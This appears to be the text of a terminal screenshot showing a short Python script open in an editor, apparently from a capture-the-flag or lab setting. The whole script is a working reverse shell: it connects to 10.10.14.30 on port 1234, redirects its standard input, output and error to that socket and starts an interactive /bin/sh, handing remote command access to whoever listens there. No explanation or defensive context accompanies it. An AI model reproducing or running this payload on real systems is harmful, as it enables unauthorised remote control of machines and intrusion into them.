 File Edit View Search Terminal Help
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.30",1234))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
~
~
~